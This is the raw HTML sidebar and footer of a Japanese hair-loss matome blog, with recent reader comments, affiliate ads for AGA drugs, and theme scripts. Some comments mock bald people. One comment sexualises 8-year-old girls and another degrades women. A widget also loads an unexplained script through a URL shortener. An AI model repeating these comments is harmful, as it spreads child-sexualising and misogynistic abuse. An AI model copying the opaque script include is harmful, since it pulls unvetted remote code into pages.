                    <div class="recent-comment-content">マジレスすると、男性のAGAは母方からの遺伝が強くて、志村けんの母の家系はハゲばっか...</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【毛量】なぜ志村けんはハゲでお兄ちゃんは髪がフサフサなのか？</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200119k/#comment-4041" title="【ハゲ】「千円カットは身なりがどうでもいい人のもの」投稿に反発相次ぐ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">床屋に行く？いい身分だな！そうは思わんか？</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【ハゲ】「千円カットは身なりがどうでもいい人のもの」投稿に反発相次ぐ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121h/#comment-4040" title="【和了】こいつとは麻雀したくないって奴の特徴あげてけ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">たまにそいつが帰ったあと、椅子の下にごっそり抜け毛が落ちてる人いる。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【和了】こいつとは麻雀したくないって奴の特徴あげてけ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121d/#comment-4039" title="【薄毛】トレンディエンジェルをハゲと言うやつちょっと来い">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">髪の毛ないくせによく言うわ。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【薄毛】トレンディエンジェルをハゲと言うやつちょっと来い</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121i/#comment-4038" title="美人「イケメンと付き合いたいなぁ…//」イケメン「美人と付き合いたいなぁ…」">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">8歳女児なら誰でもいいかな。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 美人「イケメンと付き合いたいなぁ…//」イケメン「美人と付き合いたいなぁ…」</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121j/#comment-4037" title="【徹底議論】女さんが異性を選ぶ基準って何よ？">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">女とか商売女でよくね?穴は開いてるし。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【徹底議論】女さんが異性を選ぶ基準って何よ？</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage211109v/#comment-4036" title="【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">落武者みたいになるんですか？</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200109c/#comment-4035" title="【調査】若ハゲ、おでこの広さ、薄毛対策にかける費用、データで読み解く日本人の薄毛事情">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">肌色はワイセツ物だからハゲはワイセツ物陳列罪で捕まえてほしい。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【調査】若ハゲ、おでこの広さ、薄毛対策にかける費用、データで読み解く日本人の薄毛事情</div>
                  </div>
                </a></div>      </aside>    <aside id="custom_html-12" class="widget_text widget widget-sidebar widget-sidebar-standard widget_custom_html"><h3 class="widget-sidebar-title widget-title">アンテナサイト</h3><div class="textwidget custom-html-widget"><div class="linkBox1">
<a rel="noopener" href="http://2channeler.com/" target="_blank">ねらーアンテナ</a><br>
<a rel="noopener" href="http://2chnavi.net/" target="_blank">2chnavi</a><br>
<a rel="noopener" href="http://anaguro.yanen.org/" target="_blank">アナグロあんてな</a><br>
<a rel="noopener" href="http://2chmap.com/" target="_blank">2ちゃんマップ</a><br>
<a rel="noopener" href="https://vip.5chmap.com" target="_blank">5chまとめMAP(総合)</a><br>

</div></div></aside><aside id="custom_html-19" class="widget_text widget widget-sidebar widget-sidebar-standard widget_custom_html"><h3 class="widget-sidebar-title widget-title">相互リンク</h3><div class="textwidget custom-html-widget"><div class="linkBox1">
<a rel="noopener" href="http://michaelsan.livedoor.biz/" target="_blank">もみあげチャ～シュ～</a><br>
<a rel="noopener" href="https://crazy-manila.com/" target="_blank">クレイジーマニラ</a><br>
<a rel="noopener" href="http://shitsumonaru.com/" target="_blank">為になる？質問ある？まとめ</a><br>
<a rel="noopener" href="https://hagesokuho.livedoor.blog/" target="_blank">ルッキズム速報</a><br>
<a rel="noopener" href="https://fuyouhin-soudansho.com/" target="_blank">不用品回収相談所</a><br>
</div></div></aside><aside id="categories-3" class="widget widget-sidebar widget-sidebar-standard widget_categories"><h3 class="widget-sidebar-title widget-title">カテゴリー</h3>
			<ul>
					<li class="cat-item cat-item-67"><a href="https://hagelicious.com/category/kodooji/"><span class="list-item-caption">こどおじ・ニート</span><span class="post-count">14,710</span></a>
</li>
	<li class="cat-item cat-item-37"><a href="https://hagelicious.com/category/wig/"><span class="list-item-caption">カツラ</span><span class="post-count">773</span></a>
</li>
	<li class="cat-item cat-item-62"><a href="https://hagelicious.com/category/complex/"><span class="list-item-caption">コンプレックス</span><span class="post-count">26,216</span></a>
</li>
	<li class="cat-item cat-item-88"><a href="https://hagelicious.com/category/shampoo/"><span class="list-item-caption">シャンプー</span><span class="post-count">1,321</span></a>
</li>
	<li class="cat-item cat-item-135"><a href="https://hagelicious.com/category/shortstature/"><span class="list-item-caption">チビ</span><span class="post-count">1,238</span></a>
</li>
	<li class="cat-item cat-item-134"><a href="https://hagelicious.com/category/fat/"><span class="list-item-caption">デブ・肥満</span><span class="post-count">1,755</span></a>
</li>
	<li class="cat-item cat-item-61"><a href="https://hagelicious.com/category/trend/"><span class="list-item-caption">トレンド</span><span class="post-count">26,901</span></a>
</li>
	<li class="cat-item cat-item-9"><a href="https://hagelicious.com/category/hage/"><span class="list-item-caption">ハゲ</span><span class="post-count">18,172</span></a>
</li>
	<li class="cat-item cat-item-56"><a href="https://hagelicious.com/category/faga/"><span class="list-item-caption">女性の薄毛</span><span class="post-count">2,977</span></a>
</li>
	<li class="cat-item cat-item-2"><a href="https://hagelicious.com/category/haircut/"><span class="list-item-caption">散髪</span><span class="post-count">3,490</span></a>
</li>
	<li class="cat-item cat-item-138"><a href="https://hagelicious.com/category/cosmeticsurgery/"><span class="list-item-caption">整形</span><span class="post-count">969</span></a>
</li>
	<li class="cat-item cat-item-54"><a href="https://hagelicious.com/category/flocking/"><span class="list-item-caption">植毛</span><span class="post-count">878</span></a>
</li>
	<li class="cat-item cat-item-123"><a href="https://hagelicious.com/category/nojob/"><span class="list-item-caption">無職</span><span class="post-count">15,204</span></a>
</li>
	<li class="cat-item cat-item-139"><a href="https://hagelicious.com/category/genbaneko/"><span class="list-item-caption">現場猫</span><span class="post-count">27</span></a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://hagelicious.com/category/%e7%ad%8b%e3%83%88%e3%83%ac/"><span class="list-item-caption">筋トレ</span><span class="post-count">278</span></a>
</li>
	<li class="cat-item cat-item-28"><a href="https://hagelicious.com/category/hair_restorer/"><span class="list-item-caption">育毛剤</span><span class="post-count">1,864</span></a>
</li>
	<li class="cat-item cat-item-72"><a href="https://hagelicious.com/category/hairremoval/"><span class="list-item-caption">脱毛</span><span class="post-count">1,264</span></a>
</li>
	<li class="cat-item cat-item-34"><a href="https://hagelicious.com/category/entertainer/"><span class="list-item-caption">芸能人</span><span class="post-count">12,763</span></a>
</li>
	<li class="cat-item cat-item-24"><a href="https://hagelicious.com/category/research/"><span class="list-item-caption">調査</span><span class="post-count">44</span></a>
</li>
	<li class="cat-item cat-item-133"><a href="https://hagelicious.com/category/hairgrows/"><span class="list-item-caption">髪が生える</span><span class="post-count">1,993</span></a>
</li>
			</ul>

			</aside>
  
    <div id="sidebar-scroll" class="sidebar-scroll">
    <aside id="common_ad-3" class="widget widget-sidebar widget-sidebar-scroll widget_common_ad"><div class="ad-area no-icon common-ad-widget ad-none ad-label-visible cf" itemscope itemtype="https://schema.org/WPAdBlock">
  <div class="ad-label" itemprop="name" data-nosnippet>スポンサーリンク</div>
  <div class="ad-wrap">
    <div class="ad-responsive ad-usual"><div class="oslst1">
<ul>
<li><a href="https://mttag.com/s/IGUxTB8Klrw" target="_blank">プロペシア</a></li>
<li><a href="https://mttag.com/s/5CAekqQnqr4" target="_blank">AGA治療クリニック処方薬セット（1ケ月分）</a></li>
<li><a href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">AGA治療クリニック処方薬セット（3ケ月分）</a></li>
<li><a href="https://mttag.com/s/paJjfEC-htI" target="_blank">フィナステリド1mg＋ミノキシジル錠10mg(100錠)</a></li>
<li><a href="https://mttag.com/s/4tecpq496tE" target="_blank">エフぺシア1mg100錠（フィナステリド）</a></li>
<li><a href="https://mttag.com/s/Uw1_zCBn5p8" target="_blank">フィナステリド1mg（100錠）＋ツゲイン10%</a></li>
<li><a href="https://mttag.com/s/5CAekqQnqr4" target="_blank">ミノキシジル＋デュタステリド（1ケ月分）</a></li>
<li><a href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">ミノキシジル＋デュタステリド（3ケ月分）</a></li>
<li><a href="https://mttag.com/s/GkVs0F9kAWs" target="_blank">ツゲイン5（ミノキシジル5%）</a></li>
<li><a href="https://mttag.com/s/54xWLZRKsbU" target="_blank">ツゲイン10（ミノキシジル10%）</a></li>
<li><a href="https://amzn.to/4hHxT4i" target="_blank">ディアナチュラスタイル 亜鉛 90粒</a></li>
<li><a href="https://amzn.to/4kdpKGD" target="_blank">リアップX5プラスネオ 60mL</a></li>
<li><a href="https://amzn.to/41pLcR5" target="_blank"> スカルプD ブラックカバースプレー 150g</a></li>
<li><a href="https://amzn.to/3EPhyMn" target="_blank">スキンヘッドシェーバー</a></li>
</ul>
</div>

<a href="https://w-di.info/cli_aga1" target="_blank"><img src="https://w-di.info/img/img_rev_wpmain01.jpg" alt="" width="350" height="" class="alignnone size-full" /></a></div>
          </div>

</div>
</aside>  </div>
  
</div>

      </div>

    </div>

        <div id="content-bottom" class="content-bottom wwa">
      <div id="content-bottom-in" class="content-bottom-in wrap">
        <aside id="custom_html-35" class="widget_text widget widget-content-bottom widget_custom_html"><h2 class="widget-content-bottom-title main-widget-label widget-title">RSS</h2><div class="textwidget custom-html-widget"><div class="rss_scroll sugrssBox">
<div class="text_rss_a">

<script type="text/javascript">
<!--
    var blogroll_channel_id = 337906;
// -->
</script>
<script type="text/javascript" charset="utf-8" src="https://blogroll.livedoor.net/js/blogroll.js"></script>
<link rel="stylesheet" type="text/css" href="https://blogroll.livedoor.net/css/default2.css" />


</div>
<div class="text_rss_a">

<script type="text/javascript">
<!--
    var blogroll_channel_id = 337907;
// -->
</script>
<script type="text/javascript" charset="utf-8" src="https://blogroll.livedoor.net/js/blogroll.js"></script>
<link rel="stylesheet" type="text/css" href="https://blogroll.livedoor.net/css/default2.css" />


</div>
</div>
<div style="clear:both;"><br></div></div></aside><aside id="custom_html-50" class="widget_text widget widget-content-bottom widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://x.gd/z8UFR"></script></div></aside>      </div>
    </div>
    
    
    
    
    <footer id="footer" class="footer footer-container nwa" itemscope itemtype="https://schema.org/WPFooter">

      <div id="footer-in" class="footer-in wrap cf">

                  <div class="footer-widgets cf">
             <div class="footer-left"></div>
             <div class="footer-center"><aside id="custom_html-14" class="widget_text widget widget-footer-center widget_custom_html"><div class="textwidget custom-html-widget"><div class="sugrssBox">
	


	
</div>
</div></aside></div>
             <div class="footer-right"><aside id="custom_html-15" class="widget_text widget widget-footer-right widget_custom_html"><div class="textwidget custom-html-widget"><div class="sugrssBox">


</div></div></aside></div>
          </div>
        
                  <div class="footer-widgets-mobile cf">
             <div class="footer-mobile">
             <aside id="custom_html-46" class="widget_text widget widget-footer-mobile widget_custom_html"><h3 class="widget-footer-mobile-title footer-title widget-title">薄毛治療がオンライン診療、しかも電話で10分！薬代は1日80円～</h3><div class="textwidget custom-html-widget"><a rel="noopener" href="https://w-di.info/cli_aga1" target="_blank"><img src="https://w-di.info/img/img_rev_wpmain01.jpg" alt="" width="350" height="" class="alignnone size-full" /></a></div></aside>            <aside id="recent_comments-3" class="widget widget-footer-mobile widget_recent_comments">        <h3 class="widget-footer-mobile-title footer-title widget-title">最新のコメント</h3>          <div class="recent-comments">
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200401d/#comment-4042" title="【毛量】なぜ志村けんはハゲでお兄ちゃんは髪がフサフサなのか？">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.20</div>
                    </div>
                    <div class="recent-comment-content">マジレスすると、男性のAGAは母方からの遺伝が強くて、志村けんの母の家系はハ...</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【毛量】なぜ志村けんはハゲでお兄ちゃんは髪がフサフサなのか？</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200119k/#comment-4041" title="【ハゲ】「千円カットは身なりがどうでもいい人のもの」投稿に反発相次ぐ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">床屋に行く？いい身分だな！そうは思わんか？</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【ハゲ】「千円カットは身なりがどうでもいい人のもの」投稿に反発相次ぐ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121h/#comment-4040" title="【和了】こいつとは麻雀したくないって奴の特徴あげてけ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">たまにそいつが帰ったあと、椅子の下にごっそり抜け毛が落ちてる人いる。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【和了】こいつとは麻雀したくないって奴の特徴あげてけ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121d/#comment-4039" title="【薄毛】トレンディエンジェルをハゲと言うやつちょっと来い">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">髪の毛ないくせによく言うわ。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【薄毛】トレンディエンジェルをハゲと言うやつちょっと来い</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121i/#comment-4038" title="美人「イケメンと付き合いたいなぁ…//」イケメン「美人と付き合いたいなぁ…」">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">8歳女児なら誰でもいいかな。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 美人「イケメンと付き合いたいなぁ…//」イケメン「美人と付き合いたいなぁ…」</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121j/#comment-4037" title="【徹底議論】女さんが異性を選ぶ基準って何よ？">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">女とか商売女でよくね?穴は開いてるし。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【徹底議論】女さんが異性を選ぶ基準って何よ？</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage211109v/#comment-4036" title="【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">落武者みたいになるんですか？</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200109c/#comment-4035" title="【調査】若ハゲ、おでこの広さ、薄毛対策にかける費用、データで読み解く日本人の薄毛事情">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">肌色はワイセツ物だからハゲはワイセツ物陳列罪で捕まえてほしい。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【調査】若ハゲ、おでこの広さ、薄毛対策にかける費用、データで読み解く日本人の薄毛事情</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200109f/#comment-4034" title="【監視】最近グーグルの広告が俺に、ED薬とハゲ薬をやたら勧めてくるんだが">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">またハゲを食い物にしている。ハゲは生類憐みの令にも引っかからないから、やり放...</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【監視】最近グーグルの広告が俺に、ED薬とハゲ薬をやたら勧めてくるんだが</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage201006d/#comment-4033" title="【閲覧注意】YouTubeで「フケ処理動画」見たことあるやついる？(動画あり)">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/e7e5a3af5ff96556eb52824a1b67e8d01a4f3dce07e18a147ea15439b42efdb7?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7e5a3af5ff96556eb52824a1b67e8d01a4f3dce07e18a147ea15439b42efdb7?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">LuckyRP</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">この動画、思わず見入ってしまいました！フケ処理の過程がリアルで、ちょっと気持...</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【閲覧注意】YouTubeで「フケ処理動画」見たことあるやついる？(動画あり)</div>
                  </div>
                </a></div>      </aside>                 </div>
          </div>
        
        
<div class="footer-bottom fdt-logo fnm-text-width cf">
  <div class="footer-bottom-logo">
    <div class="logo logo-footer logo-image"><a href="https://hagelicious.com/" class="site-name site-name-text-link" itemprop="url"><span class="site-name-text"><img class="site-logo-image footer-site-logo-image" src="https://hagelicious.com/wp-content/uploads/2020/01/logo_hage1.png" alt="ハゲリシャス速報 #ハゲ速"><meta itemprop="name about" content="ハゲリシャス速報 #ハゲ速"></span></a></div>  </div>

  <div class="footer-bottom-content">
     <nav id="navi-footer" class="navi-footer">
  <div id="navi-footer-in" class="navi-footer-in">
    <ul id="menu-footermenu" class="menu-footer"><li id="menu-item-7246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7246"><a href="http://blog.with2.net/link/?2028257">最新ランキング</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://hagelicious.com/privacy/">プライバシーポリシー</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://hagelicious.com/law/">免責事項</a></li>
<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://hagelicious.com/contact/">お問合せ</a></li>
<li id="menu-item-27901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27901"><a href="https://hagelicious.com/link/">相互RSS</a></li>
</ul>  </div>
</nav>

    <div class="source-org copyright">© 2019-2026 ハゲリシャス速報 #ハゲ速.</div>
  </div>

</div>

      </div>

    </footer>

    
    
    

    

  <ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc%e3%83%a2%e3%83%90%e3%82%a4%e3%83%ab%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc%ef%bc%91" class="mobile-footer-menu-buttons mobile-menu-buttons"><li class="navi-menu-button menu-button"><a href="https://w-di.info/cli_aga1" class="menu-button-in"><span class="custom-menu-icon menu-icon"><span class="fa fa-star"></span></span><span class="custom-menu-caption menu-caption">1日80円から自宅でできる薄毛治療</span></a></li>
</ul>


    <div id="go-to-top" class="go-to-top">
      <button class="go-to-top-button go-to-top-common go-to-top-hide go-to-top-button-icon-font" aria-label="トップへ戻る"><span class="fa fa-arrow-circle-up"></span></button>
  </div>

    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cocoon-child-master\/*","\/wp-content\/themes\/cocoon-master\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://hagelicious.com/wp-content/themes/cocoon-master/plugins/baguettebox/dist/baguetteBox.min.js?ver=6.8.3&amp;fver=20251028041527" id="baguettebox-js-js"></script>
<script id="baguettebox-js-js-after">
/* <![CDATA[ */
          (function($){
           baguetteBox.run(".entry-content");
          })(jQuery);
        
/* ]]> */
</script>
<script src="https://hagelicious.com/wp-content/themes/cocoon-master/plugins/slick/slick.min.js?ver=6.8.3&amp;fver=20251028041527" id="slick-js-js"></script>
<script id="slick-js-js-after">
/* <![CDATA[ */
              (function($){
                $(".carousel-content").slick({
                  dots: true,autoplay: true,autoplaySpeed: 4000,
                  infinite: true,
                  slidesToShow: 6,
                  slidesToScroll: 6,
                  responsive: [
                      {
                        breakpoint: 1241,
                        settings: {
                          slidesToShow: 5,
                          slidesToScroll: 5
                        }
                      },
                      {
                        breakpoint: 1024,
                        settings: {
                          slidesToShow: 4,
                          slidesToScroll: 4
                        }
                      },
                      {
                        breakpoint: 835,
                        settings: {
                          slidesToShow: 3,
                          slidesToScroll: 3
                        }
                      },
                      {
                        breakpoint: 481,
                        settings: {
                          slidesToShow: 2,
                          slidesToScroll: 2
                        }
                      }
                    ]
                });

              })(jQuery);
            
/* ]]> */
</script>
<script src="https://hagelicious.com/wp-includes/js/comment-reply.min.js?ver=6.8.3&amp;fver=20251028020913" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script id="cocoon-js-js-extra">
/* <![CDATA[ */
var cocoon_localize_script_options = {"is_lazy_load_enable":null,"is_fixed_mobile_buttons_enable":"1","is_google_font_lazy_load_enable":""};
/* ]]> */
</script>
<script src="https://hagelicious.com/wp-content/themes/cocoon-master/javascript.js?ver=6.8.3&amp;fver=20251028041527" id="cocoon-js-js"></script>
<script src="https://hagelicious.com/wp-content/themes/cocoon-master/skins/skin-season-winter/javascript.js?ver=6.8.3&amp;fver=20251028041527" id="cocoon-skin-js-js"></script>
<script src="https://hagelicious.com/wp-content/themes/cocoon-child-master/javascript.js?ver=6.8.3&amp;fver=20250305115638" id="cocoon-child-js-js"></script>
